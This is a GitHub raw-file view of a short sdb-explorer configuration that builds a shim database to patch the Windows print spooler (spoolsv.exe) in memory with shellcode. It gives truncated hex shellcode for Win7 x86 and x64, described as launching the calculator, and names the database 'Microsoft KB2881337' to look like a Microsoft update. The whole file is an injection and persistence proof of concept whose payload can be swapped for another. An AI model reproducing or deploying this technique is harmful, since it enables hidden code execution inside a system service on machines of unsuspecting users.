 17 lines (14 sloc) 1.77 KB
Raw Blame History
1 # Spoolsv.exe Fix-it in-memory patch with shellcode, Architecture MATTERS!. The RVA is different for every windows OS and this has been depr
2 # Create sdb files with sdb-explorer. the RVA for example (0x016b31) in Win7x86 is for the spoolsv!SPOOLER_main function.
3 # https://www.virustotal.com/#/file/64c440d5d6f4270ae85e6d23c15dfc8072f1eb52660f27bddf98c28375cd6555/detection (detections are cuz of shellc
4
5 !sdbpatch
6 APP=spoolsv.exe
7 DBNAME=Microsoft KB2881337
8
9 # Win7 x86 (calc shellcode)
10 P:spoolsv.exe
11 R:spoolsv.exe,0x016b31,fce8820000006089e531c0648b50308b520c8b52148b72280fb74a2631ffac3c617c022c20c1cf0d01c7e2f252578b52108b4a3c8b4c1
12 !endsdbpatch
13
14 # Win7 x64 (calc shellcode)
15 P:spoolsv.exe
16 R:spoolsv.exe,0x00f48c,fc4883e4f0e8c0000000415141505251564831d265488b5260488b5218488b5220488b7250480fb74a4a4d31c94831c0ac3c617c022c2
17 !endsdbpatch